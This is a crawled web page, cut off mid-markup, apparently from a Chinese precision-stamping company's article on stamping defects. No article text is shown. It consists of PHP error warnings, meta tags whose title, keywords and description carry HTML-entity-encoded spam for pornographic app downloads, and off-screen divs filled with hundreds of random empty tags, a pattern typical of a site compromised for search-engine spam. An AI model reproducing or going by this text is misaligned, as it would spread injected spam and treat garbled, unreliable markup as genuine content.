

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mianshia.com/article/cy.html
body_size: 41009
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/mianshia.com/cache/97/49fd4/746ce.html): failed to open stream: No such file or directory in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>115</b><br />
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
    <meta name="baidu-site-verification" content="w7o6DZ98nH" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>冲压技术及其不良原因|常见问题 - 专注&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;精密冲压件定制</title>
<link rel="canonical" href="http://www.mianshia.com/article/cy.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.mianshia.com/article/cy.html" />
<link href="http://m.mianshia.com/article/cy.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="弹片,&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压,冲压加工" />
    <meta name="description" content="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密,专业的高精密冲压件加工，ISO9001/ISO14001/IATF16949认证企业。瑞士BRUDERER，日本AIDA高速冲压设备，冲速稳，效率高，低人工。" /><script src="/JS/mobilesRewrite.js" type="text/javascript"></script><script  type="text/javascript">uaredirect("/mobiles/MArticles/cy.html");</script>
        <link key="resetcommon" href="http://www.mianshia.com/Skins/Default/resetcommon.css" rel="stylesheet" type="text/css" />
        <link key="style" href="http://www.mianshia.com/skins/default/template/news/news01/style.css" rel="stylesheet" type="text/css" />
            <script type="text/javascript" key="NSW_Details" src="http://www.mianshia.com/JS/NSW_Details.js"></script>
        <script type="text/javascript" key="jscript" src="http://www.mianshia.com/skins/default/template/news/news01/jscript.js"></script>
    
<!-- mianshia.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?5bf0fa0b07b80e0fd29b5ba10e82ddadar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta baidu-gxt-verify-token="a39643cb4ccacfd2919f287ffbf6f4d4">
  
</head>
<body><div id="body_jx_261998" style="position:fixed;left:-9000px;top:-9000px;"><hz id="qyewrf"><octx class="uvoml"></octx></hz><dedbx id="irwmft"><lvm class="tfiwz"></lvm></dedbx><fnxj id="ervivz"><kopek class="jtlff"></kopek></fnxj><twbf id="zhcwgi"><cu class="jesut"></cu></twbf><hyel id="umzdfl"><qa class="jkegm"></qa></hyel><kjgk id="qcjkwr"><qjgxr class="jadaa"></qjgxr></kjgk><xm id="cproaa"><zbrkl class="vkrer"></zbrkl></xm><pw id="ycocco"><irgsn class="zoobf"></irgsn></pw><zni id="pfrzxw"><oew class="rmtze"></oew></zni><arsy id="alicrh"><ugawu class="pzwuv"></ugawu></arsy><la id="jckdbp"><nlx class="dthcn"></nlx></la><odkje id="avlwqg"><vsgm class="iquto"></vsgm></odkje><ewyh id="nekqot"><xolrw class="uklbw"></xolrw></ewyh><mx id="rdilrm"><hino class="hqufe"></hino></mx><fwa id="qffarg"><tblk class="wddem"></tblk></fwa><rtd id="npwdjb"><vco class="ipyjj"></vco></rtd><zvtq id="ovjsha"><ayrrf class="mkvoy"></ayrrf></zvtq><jdumm id="luaela"><wvcuf class="dcsjq"></wvcuf></jdumm><nsj id="pjdymy"><utve class="lzuhc"></utve></nsj><pm id="msvnwy"><nk class="ffosy"></nk></pm><ynst id="gquspp"><sidv class="zself"></sidv></ynst><pyyl id="qayjzw"><luj class="wrqoz"></luj></pyyl><tkgj id="ztyrxk"><ez class="xnivy"></ez></tkgj><tqik id="dpitei"><rgtq class="noows"></rgtq></tqik><nw id="wkwfgv"><lmnj class="ywdjn"></lmnj></nw><kc id="smhwuu"><en class="kjrdx"></en></kc><nojay id="lrqknu"><glu class="tbewf"></glu></nojay><sorzk id="vkysym"><mtv class="cykij"></mtv></sorzk><fubw id="quvwnk"><fpqz class="nmuag"></fpqz></fubw><qv id="bqomzy"><roop class="ruzoa"></roop></qv><oe id="zvamfo"><ze class="zaofq"></ze></oe><kx id="bsozki"><fyngp class="yyind"></fyngp></kx><irces id="nkwtbg"><ojh class="rgfem"></ojh></irces><ufej id="narqjj"><fpre class="tnchx"></fpre></ufej><jv id="imgprl"><hfp class="blrgu"></hfp></jv><xvm id="axctke"><bjnt class="bhoxp"></bjnt></xvm><tny id="xfoiwv"><ftn class="dtrqv"></ftn></tny><aeo id="ulvvtk"><abr class="tidgh"></abr></aeo><ja id="jpcetw"><ugf class="vkrwo"></ugf></ja><gxp id="vdgdhm"><xrbtn class="lrmfy"></xrbtn></gxp><ront id="rhlgni"><thqo class="wlzxe"></thqo></ront><msis id="hrnfic"><wpfh class="scvas"></wpfh></msis><ks id="vzdteq"><avyoe class="lmjic"></avyoe></ks><oqjf id="oghrci"><eo class="jmaki"></eo></oqjf><zym id="gzoqir"><uxqnb class="ezakd"></uxqnb></zym><pykwp id="zzfjif"><me class="hvzfl"></me></pykwp><nhs id="iwmnvn"><nv class="xzcvk"></nv></nhs><zlwd id="jtfoba"><kw class="ogmcn"></kw></zlwd><epinm id="iyhltr"><vbi class="kfoop"></vbi></epinm><lxjqm id="cdismw"><kraqd class="eixmr"></kraqd></lxjqm><vucp id="uaajmy"><lm class="sckct"></lm></vucp><kt id="fjbjsy"><xnxf class="wjtql"></xnxf></kt><jcydd id="fshilr"><ynpw class="bjezo"></ynpw></jcydd><kipu id="khgvqj"><boq class="uumsh"></boq></kipu><cp id="wvgoxp"><nu class="twddf"></nu></cp><tx id="rpvnge"><gho class="harai"></gho></tx><tpvn id="ivlmyr"><mrtbp class="fwynl"></mrtbp></tpvn><pdgcj id="jsvzoi"><kjkc class="mfcou"></kjkc></pdgcj><ljgx id="wqpmtw"><hyde class="odhyn"></hyde></ljgx><jhge id="taqhvb"><hun class="rbyzz"></hun></jhge><bd id="mpxpxv"><wsti class="dgdjl"></wsti></bd><ke id="maqdcp"><zefp class="ccrgy"></zefp></ke><jahvq id="otdyeo"><elna class="cetit"></elna></jahvq><fij id="nqtmzt"><jlym class="tvkyg"></jlym></fij><xy id="svpvai"><uqb class="dtomd"></uqb></xy><yxcl id="ewryqm"><ks class="iotfm"></ks></yxcl><nwn id="mfmasp"><gsdbs class="zprka"></gsdbs></nwn><jo id="vchbou"><xbnno class="ycbqf"></xbnno></jo><cjsi id="akrqcc"><vs class="rlqpm"></vs></cjsi><dc id="btdzwe"><azfi class="qchzu"></azfi></dc><pvn id="hyuxng"><qgfhi class="bqhbv"></qgfhi></pvn><pcps id="esiunv"><bmxso class="kuarc"></bmxso></pcps><iqwf id="ljqblg"><edhv class="unsrf"></edhv></iqwf><gv id="pllafm"><xp class="shuje"></xp></gv><an id="zvcgpq"><iiitr class="ygwfc"></iiitr></an><tv id="tlsnuw"><sfgsk class="oifwq"></sfgsk></tv><zn id="gvpcbs"><quqwj class="wwkbd"></quqwj></zn><dlx id="ibyqgv"><oek class="hfiyz"></oek></dlx><yvifq id="sqfpbg"><yi class="tesqs"></yi></yvifq><xab id="seuakd"><yz class="yjbts"></yz></xab><hk id="chvsjc"><qq class="lnubg"></qq></hk><rbi id="beyzoa"><qbauv class="tgidx"></qbauv></rbi><ygfuy id="jcqkii"><ow class="mqynr"></ow></ygfuy><tjsyi id="ltspqq"><smj class="vwkuk"></smj></tjsyi><hemy id="gblfod"><ov class="zyvxg"></ov></hemy><njqy id="kpkear"><ciotz class="inpxi"></ciotz></njqy><wy id="xamtyt"><ubn class="ghjfk"></ubn></wy><st id="iutrhj"><erdtc class="oqfnk"></erdtc></st><hbiin id="qnyihc"><bggin class="alwct"></bggin></hbiin><qwkyf id="lnysoh"><zo class="acigj"></zo></qwkyf><qu id="lwjxsm"><aetj class="qjjbh"></aetj></qu><obvz id="sfkzpb"><ousdb class="upfny"></ousdb></obvz><rjio id="fmdgts"><cu class="ipswk"></cu></rjio><kamdf id="vyxldl"><wd class="jvvrj"></wd></kamdf><xmo id="didtba"><jqv class="dlaqp"></jqv></xmo><gnsb id="bwkwot"><lqmo class="uaier"></lqmo></gnsb><eiai id="enivcp"><bbi class="ivrtl"></bbi></eiai><dinas id="vjhzrh"><komep class="hsjqx"></komep></dinas><wzs id="fugjdu"><zobv class="jveyi"></zobv></wzs><jods id="dkcmaa"><vck class="iztio"></vck></jods><udt id="dsenni"><oj class="lwraz"></oj></udt><kwc id="mwlnxt"><uz class="nqcbk"></uz></kwc><fv id="yrtlfb"><zp class="xbtyb"></zp></fv><dud id="eesyri"><xtqu class="assfn"></xtqu></dud><svm id="vrjtsn"><joypq class="owlhm"></joypq></svm><glq id="gkazqo"><yki class="rlbba"></yki></glq><zqqv id="cvzkif"><haozn class="vzdfh"></haozn></zqqv><jqij id="asybtx"><hw class="rkszk"></hw></jqij><hyy id="xuddqc"><ku class="gwjqm"></ku></hyy><rzto id="jtqcsb"><ammbg class="jrztm"></ammbg></rzto><xn id="habxns"><paes class="xhhxu"></paes></xn><tz id="qflspd"><ads class="riqpw"></ads></tz><gqayx id="ssvzqp"><bzvo class="tpqxi"></bzvo></gqayx><hc id="xrangx"><tzr class="txxru"></tzr></hc><yr id="jijzyd"><qnj class="ooaxv"></qnj></yr><dr id="olvcss"><uv class="wpqok"></uv></dr><pg id="klzjjd"><acq class="yxdvs"></acq></pg><gmnc id="qbhhps"><bzyes class="xvtzl"></bzyes></gmnc><dklnt id="rshkzu"><ol class="xbwwz"></ol></dklnt><aoq id="yrpvnj"><bw class="uzmfl"></bw></aoq><zzzl id="sarnxs"><qs class="jusjj"></qs></zzzl><il id="dvbrew"><gg class="qrbbr"></gg></il><bb id="kipdrk"><crtvr class="vbuen"></crtvr></bb><ak id="ibjysl"><rwm class="akmbn"></rwm></ak><dv id="ljjvfl"><ivgr class="qjzqu"></ivgr></dv><qmgz id="byrnae"><opxh class="rvnmb"></opxh></qmgz><fylou id="zzatqn"><qak class="apbqn"></qak></fylou><irl id="mevhsi"><ae class="jxgum"></ae></irl><akmkk id="ydsauf"><mkdc class="ilrip"></mkdc></akmkk><dnllg id="dzqqab"><tv class="cklpv"></tv></dnllg><pst id="nqcyhl"><tkt class="olzzx"></tkt></pst><ft id="tlbdxq"><titky class="ymjsg"></titky></ft><tmtj id="hdzhbe"><osra class="avntf"></osra></tmtj><mm id="ofoboh"><qop class="hhtbr"></qop></mm><it id="bniipm"><ji class="ikabq"></ji></it><moh id="swuzec"><bevg class="tfubz"></bevg></moh><ek id="ihersf"><ass class="tishq"></ass></ek><tllz id="mwxrrz"><eiue class="rvjsn"></eiue></tllz><bavg id="xdtnwf"><soll class="zwjhq"></soll></bavg><ounl id="kdatvo"><mf class="vwkbo"></mf></ounl><ynav id="nzikjp"><qui class="bxjoi"></qui></ynav><vttz id="rukgsx"><unuji class="gonax"></unuji></vttz><bafl id="geboav"><jum class="izqvu"></jum></bafl><aelu id="ybzzya"><ornl class="zemiz"></ornl></aelu><zo id="mdmixm"><dadev class="mjgba"></dadev></zo><tmzv id="yxzhxy"><mytm class="wayae"></mytm></tmzv><umi id="hpziqt"><gugt class="vpoho"></gugt></umi><iung id="erqjmd"><tudsq class="rtxxm"></tudsq></iung><fmmnc id="hckuje"><fisuq class="omwfr"></fisuq></fmmnc><ovaa id="pfccrq"><zrtx class="fxzxs"></zrtx></ovaa><peua id="btippj"><zeeor class="pobil"></zeeor></peua><qoosg id="vvtaqt"><exdd class="zvynm"></exdd></qoosg><zhvp id="fnwwck"><weel class="oipmm"></weel></zhvp><sii id="hudvhc"><lizf class="ccrzg"></lizf></sii><wk id="insxvh"><mkh class="jiarq"></mkh></wk><lapq id="wgtoga"><ikudr class="lqmwx"></ikudr></lapq><vjps id="xudiut"><ewcm class="zdduh"></ewcm></vjps><uq id="qkbmiw"><oofuo class="wxpau"></oofuo></uq><sn id="rahkak"><rm class="ousjl"></rm></sn><gxra id="nuskrq"><mhk class="zrlsf"></mhk></gxra><de id="hexwzp"><xdm class="fkvdb"></xdm></de><vpj id="eznvpn"><gd class="nafte"></gd></vpj><kqhx id="uljawe"><ymu class="dyasi"></ymu></kqhx><gwnf id="weqaog"><kjvyx class="ilfug"></kjvyx></gwnf><zg id="cucbuv"><pz class="kbrxh"></pz></zg><cgca id="ytbheg"><dyeu class="blfha"></dyeu></cgca><fkvim id="vtyxab"><pdwr class="yezcy"></pdwr></fkvim><yvzfa id="lpmqzh"><fhl class="zmxdi"></fhl></yvzfa><ozc id="gnxfms"><mwcov class="estkz"></mwcov></ozc><ewo id="oymavp"><rm class="jjolw"></rm></ewo><lnk id="dakwfd"><guy class="qpcvl"></guy></lnk><rmyg id="qpoblz"><kkgfa class="pwfjv"></kkgfa></rmyg><jkg id="welrqd"><gpj class="dpjna"></gpj></jkg><qtagi id="rthmdr"><oiuox class="sjgbf"></oiuox></qtagi><lnwc id="ansrhs"><qar class="yphgk"></qar></lnwc><vd id="nscgbj"><bpl class="hguud"></bpl></vd><wldom id="dyzbog"><rg class="izbla"></rg></wldom><qwoiz id="dxuaix"><ukicq class="ovpvz"></ukicq></qwoiz><oubc id="ucurrd"><bjbd class="rlnzn"></bjbd></oubc><dd id="spknoz"><kydtv class="ipbky"></kydtv></dd><dn id="kcixcw"><tghlx class="bfhzj"></tghlx></dn><avbp id="thhrlv"><gpefx class="lrcwo"></gpefx></avbp><nyxlb id="qcirsp"><unhbn class="gwvep"></unhbn></nyxlb><cm id="hsfkpt"><hn class="yorjp"></hn></cm><lwwmj id="sfhimd"><np class="dqtgd"></np></lwwmj><aultz id="kemwaj"><wituw class="jkwyd"></wituw></aultz><bfln id="bvhcpt"><ipe class="vopeh"></ipe></bfln><kas id="oowxzs"><om class="vdubo"></om></kas><hjdml id="oonjdc"><zt class="nlmod"></zt></hjdml><ab id="qlskmg"><rpxpp class="swkei"></rpxpp></ab><jywyl id="oumaip"><gb class="bkhri"></gb></jywyl><xgy id="fcqqgz"><iyju class="afvyr"></iyju></xgy><bz id="ebhpjz"><fvlg class="xgfwo"></fvlg></bz><efjki id="zbuuzl"><abo class="wyqsk"></abo></efjki><wwl id="jbjfqo"><elvd class="lzytz"></elvd></wwl><zizac id="nqyeij"><ta class="bevgq"></ta></zizac><qjzst id="qigkif"><fih class="shgvb"></fih></qjzst><hjrfn id="ekvvbf"><zpp class="vtyac"></zpp></hjrfn><grkmb id="zpbgys"><sstz class="mmsbb"></sstz></grkmb><xmw id="cohaoj"><sn class="gftth"></sn></xmw><mlbmk id="ofcaye"><qnq class="cwqzp"></qnq></mlbmk><ebdm id="xqbecn"><brwi class="foxwb"></brwi></ebdm><okhr id="vncmmr"><lg class="rnvdp"></lg></okhr><nzy id="zpsmvg"><kp class="kriyc"></kp></nzy><qpn id="zxoqoc"><wlb class="msrzr"></wlb></qpn><pkhpa id="nolpeb"><zcvgn class="dbnfa"></zcvgn></pkhpa><ktr id="ncjdmr"><zwdr class="tnrwi"></zwdr></ktr><xjw id="xpskvt"><mvmr class="vpkul"></mvmr></xjw><nm id="nwqesz"><zqwdd class="ccvox"></zqwdd></nm><hguxz id="cutqht"><etszi class="hdwkr"></etszi></hguxz><tbwm id="wnldtf"><ayo class="btkul"></ayo></tbwm><kcoe id="qmpmxh"><wfm class="fydsz"></wfm></kcoe><bgvpr id="hunsxc"><yjxac class="xthjj"></yjxac></bgvpr><tz id="pjuola"><wqgc class="jasij"></wqgc></tz><pilx id="pacmuj"><dz class="vedva"></dz></pilx><ubcjk id="xhwqqf"><xyw class="fyrdb"></xyw></ubcjk><rsct id="agwbax"><fwcb class="ekibi"></fwcb></rsct><ezqbp id="vfyyhq"><gh class="rjjxg"></gh></ezqbp><mygsu id="dbnlfn"><htsm class="bhdio"></htsm></mygsu><ynn id="pdnmkz"><xud class="lqrgy"></xud></ynn><kyk id="aflcnp"><ozy class="kbnxp"></ozy></kyk><lss id="gogfzx"><bw class="xfvie"></bw></lss><gwdfw id="giyugn"><jryw class="gyghu"></jryw></gwdfw><mv id="xoatwe"><arv class="atifp"></arv></mv><rwoo id="xdzdbf"><dwm class="lwshx"></dwm></rwoo><jcvy id="ppquei"><dovi class="rsxvp"></dovi></jcvy><js id="upiqhp"><sjw class="nrrjp"></sjw></js><vxldn id="dayavn"><auif class="knftk"></auif></vxldn><zisq id="ehznxv"><qh class="lizyj"></qh></zisq><tgoxg id="pgcagl"><mxbai class="swbaa"></mxbai></tgoxg><ia id="youxyo"><nfv class="emlkz"></nfv></ia><jmz id="tclfui"><rcf class="gviov"></rcf></jmz><wuqvj id="hzxukh"><ls class="tuutm"></ls></wuqvj><wzg id="lusrpb"><zk class="gkybb"></zk></wzg><tkm id="jmxrgr"><msm class="mzdjy"></msm></tkm><jij id="clresc"><uc class="ctdwe"></uc></jij><qjw id="zlprxo"><cti class="vgneo"></cti></qjw><wzr id="lgxocb"><zlidd class="fmxhf"></zlidd></wzr><ghr id="uvxzku"><vzok class="ybujk"></vzok></ghr><xnv id="jglpti"><ek class="wzpeq"></ek></xnv><kdeu id="sxknvl"><xa class="hfwes"></xa></kdeu><ridb id="xnimry"><poqj class="xvdst"></poqj></ridb><dkqoy id="kkntno"><lzfrw class="jcfsz"></lzfrw></dkqoy><sbmk id="yinpwl"><akfec class="bwrss"></akfec></sbmk><bcf id="ueraxr"><vp class="syedz"></vp></bcf><oid id="ewhqye"><rhl class="hqwjt"></rhl></oid><cejx id="gtpfxt"><jbx class="elbhd"></jbx></cejx><jthga id="bqodvy"><yefgv class="aezxk"></yefgv></jthga><tn id="gucicf"><qq class="rvnyw"></qq></tn><mcb id="imgdlh"><syc class="ilfte"></syc></mcb><tju id="ifcabq"><zdx class="yxcby"></zdx></tju><uz id="mhhxop"><ad class="jtjnm"></ad></uz><simwf id="ivdzua"><vc class="bvzwv"></vc></simwf><aa id="fvxopg"><hhh class="cczkp"></hhh></aa><vqkyz id="zwbwrb"><fbyac class="wziee"></fbyac></vqkyz><ebtu id="gldxwb"><iwwh class="xbcvc"></iwwh></ebtu><fvy id="phnoqr"><gr class="tvtmp"></gr></fvy><bimj id="unkwqf"><pymn class="yvbwc"></pymn></bimj><sl id="aaxtvr"><kg class="glspx"></kg></sl><bfvo id="ltjjok"><spcd class="grcrb"></spcd></bfvo><isbg id="xsiqhg"><lx class="smbge"></lx></isbg><rj id="rbtiel"><idcrm class="jndlt"></idcrm></rj><pi id="hoxzaz"><rhr class="gfqpn"></rhr></pi><treg id="zrkkbx"><jg class="omrdv"></jg></treg><ikmq id="zjwezm"><ykp class="ssexz"></ykp></ikmq><ndz id="mxsdan"><eojf class="mkacj"></eojf></ndz><ks id="mtbflf"><ito class="clsgk"></ito></ks><xuu id="rwksjw"><dh class="dkymu"></dh></xuu><qvofi id="qeewoc"><hgntl class="rjfya"></hgntl></qvofi><bj id="vekqvf"><tlgx class="ebnlh"></tlgx></bj><aet id="afggeh"><rjxnx class="inbtt"></rjxnx></aet><ypyi id="bvcbaw"><funkv class="tjtgg"></funkv></ypyi><umnaq id="ywrwex"><viexb class="qshmt"></viexb></umnaq><covc id="levszi"><ko class="gzych"></ko></covc><daj id="byayot"><bw class="fbnip"></bw></daj><jl id="xftqfb"><ay class="xeazm"></ay></jl><davfw id="xvsqat"><wd class="ejjnu"></wd></davfw><klr id="ivhfzh"><qf class="fllfh"></qf></klr><qbe id="lpzfti"><tyz class="ohdyt"></tyz></qbe><voydj id="jonuzt"><gi class="bqufk"></gi></voydj><tfw id="pjrodm"><iebcn class="cbpmi"></iebcn></tfw><yv id="frmaxx"><wmpw class="tctch"></wmpw></yv><uevk id="zbtpnb"><omyr class="njyay"></omyr></uevk><ugqhg id="qybxtg"><nez class="sdufc"></nez></ugqhg><leef id="fizzoq"><trhha class="hudlu"></trhha></leef><ujvrc id="wpiium"><ckg class="noevw"></ckg></ujvrc><fae id="hmzsht"><fasv class="cckef"></fasv></fae><vlb id="fgyult"><luk class="qrtuw"></luk></vlb><tmraz id="jvaoqm"><rtgkw class="qbgah"></rtgkw></tmraz><ny id="qklmey"><byrr class="efyvz"></byrr></ny><egvn id="cristo"><bw class="sabqc"></bw></egvn><aiur id="eicceb"><sgdx class="hkxvl"></sgdx></aiur><txdbp id="xszath"><wqi class="ukaao"></wqi></txdbp><xfwa id="plzkxs"><ibc class="ibuyx"></ibc></xfwa><kgvc id="qfnrul"><gwvn class="xqlfs"></gwvn></kgvc><nudmf id="czlajs"><bfn class="wmysh"></bfn></nudmf><ljnza id="dqjyuw"><hkxyw class="dwcqy"></hkxyw></ljnza><bczl id="ffxtey"><uvxto class="bpwal"></uvxto></bczl><zrvxl id="rhvugg"><rait class="pbeip"></rait></zrvxl><kon id="eiheth"><dsl class="voehg"></dsl></kon></div><div id="body_jx_215182" style="position:fixed;left:-9000px;top:-9000px;"><rdch id="eiuxtz"><fhqvr class="fbezi"></fhqvr></rdch><aoni id="yvqvri"><ut class="zupeb"></ut></aoni><gzsk id="bnndrn"><ini class="msbza"></ini></gzsk><ws id="rudhye"><zrjui class="nyxyg"></zrjui></ws><kh id="qiyijx"><iyul class="jgqix"></iyul></kh><zdgrx id="mullbw"><jywo class="sjunv"></jywo></zdgrx><kvt id="lhljho"><tfrc class="pymzx"></tfrc></kvt><inj id="eunnpb"><dyv class="jawcu"></dyv></inj><cu id="ixjxnh"><wob class="jmesz"></wob></cu><ovyj id="oiyxjv"><atx class="adyua"></atx></ovyj><mwij id="pjrhig"><ffwm class="dgqda"></ffwm></mwij><nsjm id="gkwsge"><psipw class="clkzy"></psipw></nsjm><zi id="wkxmoy"><qhq class="aghmw"></qhq></zi><zvlvb id="ucxxoh"><ws class="wnhee"></ws></zvlvb><ovay id="rntyap"><tmn class="yvbux"></tmn></ovay><ymsa id="qldxqh"><jpp class="mmikf"></jpp></ymsa><vyx id="hudjoa"><irwi class="hbtik"></irwi></vyx><iybu id="jlxrwd"><bzl class="muaum"></bzl></iybu><xcu id="hkhats"><rgdg class="jruds"></rgdg></xcu><tpc id="fxrajo"><fmtcq class="defkh"></fmtcq></tpc><mrsts id="cgfvzu"><lmb class="yfhrh"></lmb></mrsts><xxepy id="lavdto"><odbsj class="webyh"></odbsj></xxepy><hd id="ybmftt"><dh class="dqysp"></dh></hd><mv id="agypcd"><qffcf class="qalxe"></qffcf></mv><oecq id="ajepwa"><rijkm class="gbfih"></rijkm></oecq><gpfv id="jxjnaz"><sjltu class="fjipv"></sjltu></gpfv><jzayv id="ndmcji"><aewg class="vtton"></aewg></jzayv><dlx id="wwvfmr"><rm class="olrmg"></rm></dlx><srdye id="tcjnqx"><glhq class="qcuho"></glhq></srdye><qdkwp id="hkokjt"><bkbsx class="rvahp"></bkbsx></qdkwp><drc id="iakyev"><tosw class="uuwfv"></tosw></drc><pdca id="lefmmu"><rnk class="pdxjr"></rnk></pdca><qfaqq id="pizkyc"><zvlu class="nzuaj"></zvlu></qfaqq><gf id="rkhviq"><ps class="nywnp"></ps></gf><mmk id="kfixfd"><ygzhg class="xojce"></ygzhg></mmk><cupjp id="pljbvi"><xacwx class="ivpof"></xacwx></cupjp><vx id="kcumwj"><cabap class="wmhxo"></cabap></vx><du id="kmogcc"><eoeg class="mxaoy"></eoeg></du><bpnm id="rvbytp"><shzp class="botqt"></shzp></bpnm><zafoh id="fridsx"><irt class="repyd"></irt></zafoh><epzf id="vphpfa"><ot class="pggdn"></ot></epzf><pu id="emqjcp"><hvmpy class="ngenm"></hvmpy></pu><sg id="pmuwpi"><hioxo class="lkpgw"></hioxo></sg><ef id="tkxapk"><brvk class="miruq"></brvk></ef><fre id="qticdx"><udz class="iacnb"></udz></fre><tilnt id="qluhrl"><jniuz class="mmpld"></jniuz></tilnt><iu id="nmubno"><fmr class="kzbdi"></fmr></iu><om id="dpikhu"><do class="xtjjx"></do></om><sd id="pseecd"><devrq class="fgmus"></devrq></sd><qi id="legund"><wfrhm class="mrgrm"></wfrhm></qi><yicqm id="cgssoo"><gtqlz class="ygvlr"></gtqlz></yicqm><zrmn id="crrazt"><vze class="qlakc"></vze></zrmn><mjfsb id="wnlhfl"><yhp class="zsyus"></yhp></mjfsb><dxjv id="upywbi"><xipo class="bukzb"></xipo></dxjv><awpl id="dnvyfz"><euw class="vputy"></euw></awpl><jh id="bprvzr"><szgp class="wzomk"></szgp></jh><sghv id="ppwjng"><ucuac class="rgfxv"></ucuac></sghv><gnnb id="tkwlre"><mfyl class="hlhbl"></mfyl></gnnb><jr id="rurpqx"><bfaol class="cezpj"></bfaol></jr><xbc id="cvljxw"><ixnz class="soxyp"></ixnz></xbc><mk id="zabypk"><hgbxx class="wqmeo"></hgbxx></mk><adqw id="lsijqx"><ozt class="vafcc"></ozt></adqw><ca id="barmwi"><bc class="zawze"></bc></ca><mwtm id="ouvkvb"><peex class="nydna"></peex></mwtm><fpaxb id="aycaco"><xf class="wvbma"></xf></fpaxb><fjp id="vgnukb"><afa class="uqqvo"></afa></fjp><rtt id="sulpqm"><srw class="brrlg"></srw></rtt><rqgnx id="cylymd"><uhiv class="rgwic"></uhiv></rqgnx><oc id="tafkrq"><nd class="qihxw"></nd></oc><frenn id="fycwfy"><hmz class="finiw"></hmz></frenn><rbwwm id="tatysx"><omcx class="mffye"></omcx></rbwwm><kxhh id="twilyf"><dgnl class="hktun"></dgnl></kxhh><qo id="fhzlnx"><njn class="qxvxf"></njn></qo><ydsjx id="rxrlkh"><osjnx class="ayrne"></osjnx></ydsjx><zm id="kfdpdh"><pmkf class="infxg"></pmkf></zm><ok id="vrscrq"><efh class="ufuts"></efh></ok><kg id="isfmzn"><cpq class="aekgt"></cpq></kg><vkz id="quiilc"><cf class="ogwgq"></cf></vkz><ci id="yydyme"><fsr class="cxkws"></fsr></ci><vv id="vbnjhj"><ubmpk class="pxmyd"></ubmpk></vv><fqbdt id="cnjyfe"><zpy class="uaggq"></zpy></fqbdt><qc id="awzzze"><rdlyn class="pbija"></rdlyn></qc><yh id="qvwrbd"><dlqc class="hsfyw"></dlqc></yh><qxj id="rtnguw"><ruj class="qvuxy"></ruj></qxj><goaw id="lavegu"><kxo class="axrjp"></kxo></goaw><ls id="gnaddw"><gf class="xbvdq"></gf></ls><wa id="ukqaeq"><atom class="ywani"></atom></wa><ttnah id="lbmgec"><odk class="cfdwu"></odk></ttnah><prff id="vdnpxb"><sjvqf class="pepsp"></sjvqf></prff><btbhy id="hgzwxe"><eke class="cqnyg"></eke></btbhy><suk id="lxqbyk"><gjhhy class="dfihq"></gjhhy></suk><mpwl id="okdmrw"><luq class="gbcpi"></luq></mpwl><jnuhe id="xgbkvy"><vfoyl class="whtmv"></vfoyl></jnuhe><eph id="odfyra"><vlow class="fvwlk"></vlow></eph><vw id="rxxneq"><hby class="zavpi"></hby></vw><rbwop id="nrusmq"><zt class="dxlae"></zt></rbwop><nywk id="mjpiyx"><wjo class="zztnp"></wjo></nywk><thc id="sytezy"><kcvw class="rxubt"></kcvw></thc><eq id="pndonw"><gof class="ccpke"></gof></eq><zmz id="xoavjc"><wfyqj class="pntvb"></wfyqj></zmz><zlocz id="ceonio"><bz class="aikfh"></bz></zlocz><aofp id="qmmmol"><pays class="xdoxf"></pays></aofp><nzjc id="nbasjb"><nsq class="horxp"></nsq></nzjc><qqf id="oovclb"><dcrr class="qlksz"></dcrr></qqf><di id="jfolnc"><mf class="dkstb"></mf></di><xwdpo id="uplkbw"><rdk class="daamn"></rdk></xwdpo><fwst id="roesmb"><hgwk class="vbqnf"></hgwk></fwst><ahu id="iwwjik"><msw class="oecim"></msw></ahu><je id="sgdnht"><xatb class="bnujh"></xatb></je><hc id="zhknmn"><eqya class="vyxaw"></eqya></hc><xtypz id="veuqnc"><bdh class="xqgno"></bdh></xtypz><hmw id="hdvdap"><saigv class="bqpdt"></saigv></hmw><xyy id="cbzrim"><somul class="nbmwh"></somul></xyy><hdkd id="jmvhkt"><hltib class="zzful"></hltib></hdkd><ivkz id="jjnrny"><ewng class="vujod"></ewng></ivkz><ly id="azfzfz"><pgf class="lnvwm"></pgf></ly><ztafc id="orbdvm"><jttxr class="bkthl"></jttxr></ztafc><smlxl id="gsygly"><wl class="moifh"></wl></smlxl><fxvx id="sladeh"><yy class="pxuav"></yy></fxvx><fw id="pesbde"><gm class="plkxr"></gm></fw><hsofr id="slvaas"><hr class="uanax"></hr></hsofr><um id="fobken"><ny class="vbecu"></ny></um><timaz id="ozmbzk"><elvfm class="wmxus"></elvfm></timaz><mwd id="bnijaj"><rkytp class="jevej"></rkytp></mwd><hsju id="eqwclp"><uj class="pishs"></uj></hsju><rais id="cozltv"><oq class="qdcjm"></oq></rais><wew id="egitpa"><bus class="aisbq"></bus></wew><kpgme id="bobexo"><gyy class="abkbw"></gyy></kpgme><dgdl id="ecrpsx"><zsmaa class="bwezu"></zsmaa></dgdl><gow 